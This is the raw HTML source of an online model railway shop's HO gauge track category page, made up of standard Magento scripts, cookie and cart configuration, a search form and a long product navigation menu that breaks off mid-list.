

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.barntrains.co.uk/ho-gauge/track.html
body_size: 11662
content:
<!doctype html>
<html lang="en">
    <head >
        <script>
    var LOCALE = 'en\u002DGB';
    var BASE_URL = 'https\u003A\u002F\u002Fwww.barntrains.co.uk\u002F';
    var require = {
        'baseUrl': 'https\u003A\u002F\u002Fwww.barntrains.co.uk\u002Fstatic\u002Fversion1761154340\u002Ffrontend\u002FMagento\u002Fluma\u002Fen_GB'
    };</script>        <meta charset="utf-8"/>
<meta name="title" content="Track - HO Gauge"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1"/>
<meta name="format-detection" content="telephone=no"/>
<title>Track - HO Gauge</title>
                <link rel="stylesheet" type="text/css" media="all" href="https://www.barntrains.co.uk/static/version1761154340/frontend/Magento/luma/en_GB/mage/calendar.css" />
<link rel="stylesheet" type="text/css" media="all" href="https://www.barntrains.co.uk/static/version1761154340/frontend/Magento/luma/en_GB/css/styles-m.css" />
<link rel="stylesheet" type="text/css" media="all" href="https://www.barntrains.co.uk/static/version1761154340/frontend/Magento/luma/en_GB/jquery/uppy/dist/uppy-custom.css" />
<link rel="stylesheet" type="text/css" media="all" href="https://www.barntrains.co.uk/static/version1761154340/frontend/Magento/luma/en_GB/StripeIntegration_Payments/css/wallets.css" />
<link rel="stylesheet" type="text/css" media="screen and (min-width: 768px)" href="https://www.barntrains.co.uk/static/version1761154340/frontend/Magento/luma/en_GB/css/styles-l.css" />
<link rel="stylesheet" type="text/css" media="print" href="https://www.barntrains.co.uk/static/version1761154340/frontend/Magento/luma/en_GB/css/print.css" />
<script type="text/javascript" src="https://www.barntrains.co.uk/static/version1761154340/frontend/Magento/luma/en_GB/requirejs/require.js"></script>
<script type="text/javascript" src="https://www.barntrains.co.uk/static/version1761154340/frontend/Magento/luma/en_GB/mage/requirejs/mixins.js"></script>
<script type="text/javascript" src="https://www.barntrains.co.uk/static/version1761154340/frontend/Magento/luma/en_GB/requirejs-config.js"></script>
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.barntrains.co.uk/static/version1761154340/frontend/Magento/luma/en_GB/fonts/opensans/light/opensans-300.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.barntrains.co.uk/static/version1761154340/frontend/Magento/luma/en_GB/fonts/opensans/regular/opensans-400.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.barntrains.co.uk/static/version1761154340/frontend/Magento/luma/en_GB/fonts/opensans/semibold/opensans-600.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.barntrains.co.uk/static/version1761154340/frontend/Magento/luma/en_GB/fonts/opensans/bold/opensans-700.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.barntrains.co.uk/static/version1761154340/frontend/Magento/luma/en_GB/fonts/Luma-Icons.woff2" />
<link rel="icon" type="image/x-icon" href="https://www.barntrains.co.uk/media/favicon/websites/1/android-chrome-192x192.png" />
<link rel="shortcut icon" type="image/x-icon" href="https://www.barntrains.co.uk/media/favicon/websites/1/android-chrome-192x192.png" />
        <style type="text/css">
	.product-item-info a.tocompare {
	    display: none !important;
	}
    .product-item-info .tocompare {
        display: none !important;
    }
</style>    <script type="text/x-magento-init">
        {
            "*": {
                "Magento_PageCache/js/form-key-provider": {
                    "isPaginationCacheEnabled":
                        0                }
            }
        }
    </script>
    </head>
    <body data-container="body"
          data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://www.barntrains.co.uk/static/version1761154340/frontend/Magento/luma/en_GB/images/loader-2.gif"}}'
        id="html-body" class="page-with-filter page-products categorypath-ho-gauge-track category-track catalog-category-view page-layout-2columns-left">
        
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_PageBuilder/js/widget-initializer": {
                "config": {"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false}},
                "breakpoints": {"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 767px)","conditions":{"max-width":"767px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}            }
        }
    }
</script>

<div class="cookie-status-message" id="cookie-status">
    The store will not work correctly when cookies are disabled.</div>
<script type="text&#x2F;javascript">document.querySelector("#cookie-status").style.display = "none";</script>
<script type="text/x-magento-init">
    {
        "*": {
            "cookieStatus": {}
        }
    }
</script>

<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".www.barntrains.co.uk",
                "secure": true,
                "lifetime": "3600"
            }
        }
    }
</script>
    <noscript>
        <div class="message global noscript">
            <div class="content">
                <p>
                    <strong>JavaScript seems to be disabled in your browser.</strong>
                    <span>
                        For the best experience on our site, be sure to turn on Javascript in your browser.                    </span>
                </p>
            </div>
        </div>
    </noscript>

<script>
    window.cookiesConfig = window.cookiesConfig || {};
    window.cookiesConfig.secure = true;
</script><script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymceAdapter'
            }
        }
    });</script><script>    require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3.56\u0026key\u003D'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: '',
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.barntrains.co.uk\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.barntrains.co.uk\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });</script><script>
    require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });</script><div class="page-wrapper"><header class="page-header"><div class="panel wrapper"><div class="panel header"><a class="action skip contentarea"
   href="#contentarea">
    <span>
        Skip to Content    </span>
</a>
<ul class="header links">    <li class="greet welcome" data-bind="scope: 'customer'">
        <!-- ko if: customer().fullname  -->
        <span class="logged-in"
              data-bind="text: new String('Welcome, %1!').
              replace('%1', customer().fullname)">
        </span>
        <!-- /ko -->
        <!-- ko ifnot: customer().fullname  -->
        <span class="not-logged-in"
              data-bind="text: 'Welcome'"></span>
                <!-- /ko -->
    </li>
        <script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "customer": {
                            "component": "Magento_Customer/js/view/customer"
                        }
                    }
                }
            }
        }
    </script>
<!-- BLOCK customer --><!-- /BLOCK customer --><li class="link authorization-link" data-label="or">
    <a href="https://www.barntrains.co.uk/customer/account/login/referer/aHR0cHM6Ly93d3cuYmFybnRyYWlucy5jby51ay9oby1nYXVnZS90cmFjay5odG1s/"        >Sign In</a>
</li>
<li><a href="https://www.barntrains.co.uk/customer/account/create/" id="ida92j7mF4" >Create an Account</a></li></ul></div></div><div class="header content"><span data-action="toggle-nav" class="action nav-toggle"><span>Toggle Nav</span></span>
<a
    class="logo"
    href="https://www.barntrains.co.uk/"
    title="BarnTrains&#x20;Logo"
    aria-label="store logo">
    <img src="https://www.barntrains.co.uk/media/logo/websites/1/barntrains_logo.png"
         title="BarnTrains&#x20;Logo"
         alt="BarnTrains&#x20;Logo"
            width="400"                />
</a>

<div data-block="minicart" class="minicart-wrapper">
    <a class="action showcart" href="https://www.barntrains.co.uk/checkout/cart/"
       data-bind="scope: 'minicart_content'">
        <span class="text">My Cart</span>
        <span class="counter qty empty"
              data-bind="css: { empty: !!getCartParam('summary_count') == false && !isLoading() },
               blockLoader: isLoading">
            <span class="counter-number">
                <!-- ko if: getCartParam('summary_count') -->
                <!-- ko text: getCartParam('summary_count').toLocaleString(window.LOCALE) --><!-- /ko -->
                <!-- /ko -->
            </span>
            <span class="counter-label">
            <!-- ko if: getCartParam('summary_count') -->
                <!-- ko text: getCartParam('summary_count').toLocaleString(window.LOCALE) --><!-- /ko -->
                <!-- ko i18n: 'items' --><!-- /ko -->
            <!-- /ko -->
            </span>
        </span>
    </a>
            <div class="block block-minicart"
             data-role="dropdownDialog"
             data-mage-init='{"dropdownDialog":{
                "appendTo":"[data-block=minicart]",
                "triggerTarget":".showcart",
                "timeout": "2000",
                "closeOnMouseLeave": false,
                "closeOnEscape": true,
                "triggerClass":"active",
                "parentClass":"active",
                "buttons":[]}}'>
            <div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'">
                <!-- ko template: getTemplate() --><!-- /ko -->
            </div>
                    </div>
        <script>window.checkout = {"shoppingCartUrl":"https:\/\/www.barntrains.co.uk\/checkout\/cart\/","checkoutUrl":"https:\/\/www.barntrains.co.uk\/checkout\/","updateItemQtyUrl":"https:\/\/www.barntrains.co.uk\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/www.barntrains.co.uk\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/www.barntrains.co.uk\/","minicartMaxItemsVisible":5,"websiteId":"1","maxItemsToDisplay":10,"storeId":"1","storeGroupId":"1","agreementIds":["1"],"payPalBraintreeClientToken":"","customerLoginUrl":"https:\/\/www.barntrains.co.uk\/customer\/account\/login\/referer\/aHR0cHM6Ly93d3cuYmFybnRyYWlucy5jby51ay9oby1nYXVnZS90cmFjay5odG1s\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/www.barntrains.co.uk\/captcha\/refresh\/","isRequired":false,"timestamp":1768603993}}}</script>    <script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":0,"display_cart_subtotal_excl_tax":1,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"},"children":{"paypal_braintree_message":{"component":"PayPal_Braintree\/js\/messages\/mini-cart"}}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.barntrains.co.uk\u002Fstatic\u002Fversion1761154340\u002Ffrontend\u002FMagento\u002Fluma\u002Fen_GB\u002Fimages\u002Floader\u002D1.gif"
        }
    }
    </script>
</div>
<div class="block block-search">
    <div class="block block-title"><strong>Search</strong></div>
    <div class="block block-content">
        <form class="form minisearch" id="search_mini_form"
              action="https://www.barntrains.co.uk/catalogsearch/result/" method="get">
                        <div class="field search">
                <label class="label" for="search" data-role="minisearch-label">
                    <span>Search</span>
                </label>
                <div class="control">
                    <input id="search"
                           data-mage-init='{
                            "quickSearch": {
                                "formSelector": "#search_mini_form",
                                "url": "https://www.barntrains.co.uk/search/ajax/suggest/",
                                "destinationSelector": "#search_autocomplete",
                                "minSearchLength": "3"
                            }
                        }'
                           type="text"
                           name="q"
                           value=""
                           placeholder="Search&#x20;entire&#x20;store&#x20;here..."
                           class="input-text"
                           maxlength="128"
                           role="combobox"
                           aria-haspopup="false"
                           aria-autocomplete="both"
                           autocomplete="off"
                           aria-expanded="false"/>
                    <div id="search_autocomplete" class="search-autocomplete"></div>
                    <div class="nested">
    <a class="action advanced" href="https://www.barntrains.co.uk/catalogsearch/advanced/" data-action="advanced-search">
        Advanced Search    </a>
</div>
                </div>
            </div>
            <div class="actions">
                <button type="submit"
                        title="Search"
                        class="action search"
                        aria-label="Search"
                >
                    <span>Search</span>
                </button>
            </div>
        </form>
    </div>
</div>
</div></header>    <div class="sections nav-sections">
                <div class="section-items nav-sections-items"
             data-mage-init='{"tabs":{"openedState":"active"}}'>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.menu">
                        Menu                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.menu"
                     data-role="content">
                    
<nav class="navigation" data-action="navigation">
    <ul data-mage-init='{"menu":{"responsive":true, "expanded":true, "position":{"my":"left top","at":"left bottom"}}}'>
        <li  class="level0 nav-1 category-item first level-top parent"><a href="https://www.barntrains.co.uk/oo-gauge.html"  class="level-top" ><span>OO Gauge</span></a><ul class="level0 submenu"><li  class="level1 nav-1-1 category-item first parent"><a href="https://www.barntrains.co.uk/oo-gauge/sets.html" ><span>Sets</span></a><ul class="level1 submenu"><li  class="level2 nav-1-1-1 category-item first"><a href="https://www.barntrains.co.uk/oo-gauge/sets/hornby.html" ><span>Hornby</span></a></li><li  class="level2 nav-1-1-2 category-item last"><a href="https://www.barntrains.co.uk/oo-gauge/sets/bachmann.html" ><span>Bachmann</span></a></li></ul></li><li  class="level1 nav-1-2 category-item parent"><a href="https://www.barntrains.co.uk/oo-gauge/locomotives.html" ><span>Locomotives</span></a><ul class="level1 submenu"><li  class="level2 nav-1-2-1 category-item first"><a href="https://www.barntrains.co.uk/oo-gauge/locomotives/hornby.html" ><span>Hornby</span></a></li><li  class="level2 nav-1-2-2 category-item"><a href="https://www.barntrains.co.uk/oo-gauge/locomotives/lima.html" ><span>Lima</span></a></li><li  class="level2 nav-1-2-3 category-item"><a href="https://www.barntrains.co.uk/oo-gauge/locomotives/airfix.html" ><span>Airfix</span></a></li><li  class="level2 nav-1-2-4 category-item"><a href="https://www.barntrains.co.uk/oo-gauge/locomotives/jouef.html" ><span>Jouef</span></a></li><li  class="level2 nav-1-2-5 category-item"><a href="https://www.barntrains.co.uk/oo-gauge/locomotives/triang.html" ><span>Tri-ang</span></a></li><li  class="level2 nav-1-2-6 category-item"><a href="https://www.barntrains.co.uk/oo-gauge/locomotives/dapol.html" ><span>Dapol</span></a></li><li  class="level2 nav-1-2-7 category-item"><a href="https://www.barntrains.co.uk/oo-gauge/locomotives/replica.html" ><span>Replica</span></a></li><li  class="level2 nav-1-2-8 category-item"><a href="https://www.barntrains.co.uk/oo-gauge/locomotives/bachmann.html" ><span>Bachmann</span></a></li><li  class="level2 nav-1-2-9 category-item"><a href="https://www.barntrains.co.uk/oo-gauge/locomotives/hornby-dublo.html" ><span>Hornby Dublo</span></a></li><li  class="level2 nav-1-2-10 category-item"><a href="https://www.barntrains.co.uk/oo-gauge/locomotives/others.html" ><span>Others</span></a></li><li  class="level2 nav-1-2-11 category-item"><a href="https://www.barntrains.co.uk/oo-gauge/locomotives/trix.html" ><span>Trix</span></a></li><li  class="level2 nav-1-2-12 category-item"><a href="https://www.barntrains.co.uk/oo-gauge/locomotives/wrenn.html" ><span>Wrenn</span></a></li><li  class="level2 nav-1-2-13 category-item"><a href="https://www.barntrains.co.uk/oo-gauge/locomotives/locomotives.html" ><span>Mainline</span></a></li><li  class="level2 nav-1-2-14 category-item last"><a href="https://www.barntrains.co.uk/oo-gauge/locomotives/heljan.html" ><span>Heljan</span></a></li></ul></li><li  class="level1 nav-1-3 category-item parent"><a href="https://www.barntrains.co.uk/oo-gauge/wagons.html" ><span>Wagons</span></a><ul class="level1 submenu"><li  class="level2 nav-1-3-1 category-item first"><a href="https://www.barntrains.co.uk/oo-gauge/wagons/dapol.html" ><span>Dapol</span></a></li><li  class="level2 nav-1-3-2 category-item"><a href="https://www.barntrains.co.uk/oo-gauge/wagons/hornby.html" ><span>Hornby</span></a></li><li  class="level2 nav-1-3-3 category-item"><a href="https://www.barntrains.co.uk/oo-gauge/wagons/lima.html" ><span>Lima</span></a></li><li  class="level2 nav-1-3-4 category-item"><a href="https://www.barntrains.co.uk/oo-gauge/wagons/airfix.html" ><span>Airfix</span></a></li><li  class="level2 nav-1-3-5 category-item"><a href="https://www.barntrains.co.uk/oo-gauge/wagons/triang.html" ><span>Tri-ang</span></a></li><li  class="level2 nav-1-3-6 category-item"><a href="https://www.barntrains.co.uk/oo-gauge/wagons/hornbydublo.html" ><span>Hornby Dublo</span></a></li><li  class="level2 nav-1-3-7 category-item"><a href="https://www.barntrains.co.uk/oo-gauge/wagons/bachmann.html" ><span>Bachmann</span></a></li><li  class="level2 nav-1-3-8 category-item"><a href="https://www.barntrains.co.uk/oo-gauge/wagons/wrenn.html" ><span>Wrenn</span></a></li><li  class="level2 nav-1-3-9 category-item"><a href="https://www.barntrains.co.uk/oo-gauge/wagons/trix.html" ><span>Trix</span></a></li><li  class="level2 nav-1-3-10 category-item"><a href="https://www.barntrains.co.uk/oo-gauge/wagons/others.html" ><span>Others</span></a></li><li  class="level2 nav-1-3-11 category-item"><a href="https://www.barntrains.co.uk/oo-gauge/wagons/mainline.html" ><span>Mainline</span></a></li><li  class="level2 nav-1-3-12 category-item"><a href="https://www.barntrains.co.uk/oo-gauge/wagons/replica.html" ><span>Replica</span></a></li><li  class="level2 nav-1-3-13 category-item"><a href="https://www.barntrains.co.uk/oo-gauge/wagons/ratio.html" ><span>Ratio</span></a></li><li  class="level2 nav-1-3-14 category-item"><a href="https://www.barntrains.co.uk/oo-gauge/wagons/jouef.html" ><span>Jouef</span></a></li><li  class="level2 nav-1-3-15 category-item last"><a href="https://www.barntrains.co.uk/oo-gauge/wagons/cambrian.html" ><span>Cambrian</span></a></li></ul></li><li  class="level1 nav-1-4 category-item parent"><a href="https://www.barntrains.co.uk/oo-gauge/coaches.html" ><span>Coaches</span></a><ul class="level1 submenu"><li  class="level2 nav-1-4-1 category-item first"><a href="https://www.barntrains.co.uk/oo-gauge/coaches/hornby.html" ><span>Hornby</span></a></li><li  class="level2 nav-1-4-2 category-item"><a href="https://www.barntrains.co.uk/oo-gauge/coaches/lima.html" ><span>Lima</span></a></li><li  class="level2 nav-1-4-3 category-item"><a href="https://www.barntrains.co.uk/oo-gauge/coaches/airfix.html" ><span>Airfix</span></a></li><li  class="level2 nav-1-4-4 category-item"><a href="https://www.barntrains.co.uk/oo-gauge/coaches/jouef.html" ><span>Jouef</span></a></li><li  class="level2 nav-1-4-5 category-item"><a href="https://www.barntrains.co.uk/oo-gauge/coaches/triang.html" ><span>Tri-ang</span></a></li><li  class="level2 nav-1-4-6 category-item"><a href="https://www.barntrains.co.uk/oo-gauge/coaches/hornbydublo.html" ><span>Hornby Dublo</span></a></li><li  class="level2 nav-1-4-7 category-item"><a href="https://www.barntrains.co.uk/oo-gauge/coaches/bachmann.html" ><span>Bachmann</span></a></li><li  class="level2 nav-1-4-8 category-item"><a href="https://www.barntrains.co.uk/oo-gauge/coaches/wrenn.html" ><span>Wrenn</span></a></li><li  class="level2 nav-1-4-9 category-item"><a href="https://www.barntrains.co.uk/oo-gauge/coaches/trix.html" ><span>Trix</span></a></li><li  class="level2 nav-1-4-10 category-item"><a href="https://www.barntrains.co.uk/oo-gauge/coaches/others.html" ><span>Others</span></a></li><li  class="level2 nav-1-4-11 category-item"><a href="https://www.barntrains.co.uk/oo-gauge/coaches/mainline.html" ><span>Mainline</span></a></li><li  class="level2 nav-1-4-12 category-item"><a href="https://www.barntrains.co.uk/oo-gauge/coaches/replica.html" ><span>Replica</span></a></li><li  class="level2 nav-1-4-13 category-item"><a href="https://www.barntrains.co.uk/oo-gauge/coaches/ratio.html" ><span>Ratio</span></a></li><li  class="level2 nav-1-4-14 category-item last"><a href="https://www.barntrains.co.uk/oo-gauge/coaches/dapol.html" ><span>Dapol</span></a></li></ul></li><li  class="level1 nav-1-5 category-item parent"><a href="https://www.barntrains.co.uk/oo-gauge/track.html" ><span>Track</span></a><ul class="level1 submenu"><li  class="level2 nav-1-5-1 category-item first"><a href="https://www.barntrains.co.uk/oo-gauge/track/hornby.html" ><span>Hornby</span></a></li><li  class="level2 nav-1-5-2 category-item"><a href="https://www.barntrains.co.uk/oo-gauge/track/lima.html" ><span>Lima</span></a></li><li  class="level2 nav-1-5-3 category-item"><a href="https://www.barntrains.co.uk/oo-gauge/track/airfix.html" ><span>Airfix</span></a></li><li  class="level2 nav-1-5-4 category-item"><a href="https://www.barntrains.co.uk/oo-gauge/track/jouef.html" ><span>Jouef</span></a></li><li  class="level2 nav-1-5-5 category-item"><a href="https://www.barntrains.co.uk/oo-gauge/track/triang.html" ><span>Tri-ang</span></a></li><li  class="level2 nav-1-5-6 category-item"><a href="https://www.barntrains.co.uk/oo-gauge/track/hornby-dublo.html" ><span>Hornby Dublo</span></a></li><li  class="level2 nav-1-5-7 category-item"><a href="https://www.barntrains.co.uk/oo-gauge/track/trix.html" ><span>Trix</span></a></li><li  class="level2 nav-1-5-8 category-item last"><a href="https://www.barntrains.co.uk/oo-gauge/track/peco.html" ><span>Peco</span></a></li></ul></li><li  class="level1 nav-1-6 category-item parent"><a href="https://www.barntrains.co.uk/oo-gauge/buildings.html" ><span>Buildings</span></a><ul class="level1 submenu"><li  class="level2 nav-1-6-1 category-item first"><a href="https://www.barntrains.co.uk/oo-gauge/buildings/hornby.html" ><span>Hornby</span></a></li><li  class="level2 nav-1-6-2 category-item"><a href="https://www.barntrains.co.uk/oo-gauge/buildings/ratio.html" ><span>Ratio</span></a></li><li  class="level2 nav-1-6-3 category-item"><a href="https://www.barntrains.co.uk/oo-gauge/buildings/peco.html" ><span>Peco</span></a></li><li  class="level2 nav-1-6-4 category-item"><a href="https://www.barntrains.co.uk/oo-gauge/buildings/metcalfe.html" ><span>Metcalfe</span></a></li><li  class="level2 nav-1-6-5 category-item"><a href="https://www.barntrains.co.uk/oo-gauge/buildings/hornby-dublo.html" ><span>Hornby Dublo</span></a></li><li  class="level2 nav-1-6-6 category-item"><a href="https://www.barntrains.co.uk/oo-gauge/buildings/airfix.html" ><span>Airfix</span></a></li><li  class="level2 nav-1-6-7 category-item"><a href="https://www.barntrains.co.uk/oo-gauge/buildings/dapol.html" ><span>Dapol</span></a></li><li  class="level2 nav-1-6-8 category-item"><a href="https://www.barntrains.co.uk/oo-gauge/buildings/bachmann.html" ><span>Bachmann</span></a></li><li  class="level2 nav-1-6-9 category-item"><a href="https://www.barntrains.co.uk/oo-gauge/buildings/tri-ang.html" ><span>Tri-ang</span></a></li><li  class="level2 nav-1-6-10 category-item last"><a href="https://www.barntrains.co.uk/oo-gauge/buildings/buildings.html" ><span>Other</span></a></li></ul></li><li  class="level1 nav-1-7 category-item parent"><a href="https://www.barntrains.co.uk/oo-gauge/accessories.html" ><span>Accessories</span></a><ul class="level1 submenu"><li  class="level2 nav-1-7-1 category-item first"><a href="https://www.barntrains.co.uk/oo-gauge/accessories/hornby.html" ><span>Hornby</span></a></li><li  class="level2 nav-1-7-2 category-item"><a href="https://www.barntrains.co.uk/oo-gauge/accessories/peco.html" ><span>Peco</span></a></li><li  class="level2 nav-1-7-3 category-item"><a href="https://www.barntrains.co.uk/oo-gauge/accessories/hornby-dublo.html" ><span>Hornby Dublo</span></a></li><li  class="level2 nav-1-7-4 category-item"><a href="https://www.barntrains.co.uk/oo-gauge/accessories/airfix.html" ><span>Airfix</span></a></li><li  class="level2 nav-1-7-5 category-item"><a href="https://www.barntrains.co.uk/oo-gauge/accessories/trix.html" ><span>Trix</span></a></li><li  class="level2 nav-1-7-6 category-item"><a href="https://www.barntrains.co.uk/oo-gauge/accessories/mainline.html" ><span>Mainline</span></a></li><li  class="level2 nav-1-7-7 category-item"><a href="https://www.barntrains.co.uk/oo-gauge/accessories/lima.html" ><span>Lima</span></a></li><li  class="level2 nav-1-7-8 category-item"><a href="https://www.barntrains.co.uk/oo-gauge/accessories/jouef.html" ><span>Jouef</span></a></li><li  class="level2 nav-1-7-9 category-item"><a href="https://www.barntrains.co.uk/catalog/category/view/s/tri-ang/id/43/" ><span>Tri-ang</span></a></li><li  class="level2 nav-1-7-10 category-item"><a href="https://www.barntrains.co.uk/oo-gauge/accessories/viessman.html" ><span>Viessman</span></a></li><li  class="level2 nav-1-7-11 category-item"><a href="https://www.barntrains.co.uk/oo-gauge/accessories/springside.html" ><span>Springside</span></a></li><li  class="level2 nav-1-7-12 category-item"><a href="https://www.barntrains.co.uk/oo-gauge/accessories/craftsman-models.html" ><span>Craftsman Models</span></a></li><li  class="level2 nav-1-7-13 category-item last"><a href="https://www.barntrains.co.uk/oo-gauge/accessories/accessories.html" ><span>Other</span></a></li></ul></li><li  class="level1 nav-1-8 category-item parent"><a href="https://www.barntrains.co.uk/oo-gauge/spares.html" ><span>Spares</span></a><ul class="level1 submenu"><li  class="level2 nav-1-8-1 category-item first"><a href="https://www.barntrains.co.uk/oo-gauge/spares/hornby.html" ><span>Hornby</span></a></li><li  class="level2 nav-1-8-2 category-item"><a href="https://www.barntrains.co.uk/oo-gauge/spares/hornby-dublo.html" ><span>Hornby Dublo</span></a></li><li  class="level2 nav-1-8-3 category-item"><a href="https://www.barntrains.co.uk/oo-gauge/spares/airfix.html" ><span>Airfix</span></a></li><li  class="level2 nav-1-8-4 category-item"><a href="https://www.barntrains.co.uk/oo-gauge/spares/trix.html" ><span>Trix</span></a></li><li  class="level2 nav-1-8-5 category-item"><a href="https://www.barntrains.co.uk/oo-gauge/spares/dapol.html" ><span>Dapol</span></a></li><li  class="level2 nav-1-8-6 category-item"><a href="https://www.barntrains.co.uk/oo-gauge/spares/wrenn.html" ><span>Wrenn</span></a></li><li  class="level2 nav-1-8-7 category-item"><a href="https://www.barntrains.co.uk/oo-gauge/spares/bachmann.html" ><span>Bachmann</span></a></li><li  class="level2 nav-1-8-8 category-item"><a href="https://www.barntrains.co.uk/oo-gauge/spares/mainline.html" ><span>Mainline</span></a></li><li  class="level2 nav-1-8-9 category-item"><a href="https://www.barntrains.co.uk/oo-gauge/spares/lima.html" ><span>Lima</span></a></li><li  class="level2 nav-1-8-10 category-item"><a href="https://www.barntrains.co.uk/oo-gauge/spares/jouef.html" ><span>Jouef</span></a></li><li  class="level2 nav-1-8-11 category-item"><a href="https://www.barntrains.co.uk/catalog/category/view/s/tri-ang/id/44/" ><span>Tri-ang</span></a></li><li  class="level2 nav-1-8-12 category-item"><a href="https://www.barntrains.co.uk/oo-gauge/spares/flush-glaze.html" ><span>Flush Glaze</span></a></li><li  class="level2 nav-1-8-13 category-item last"><a href="https://www.barntrains.co.uk/oo-gauge/spares/spares.html" ><span>Other</span></a></li></ul></li><li  class="level1 nav-1-9 category-item parent"><a href="https://www.barntrains.co.uk/oo-gauge/signals.html" ><span>Signals</span></a><ul class="level1 submenu"><li  class="level2 nav-1-9-1 category-item 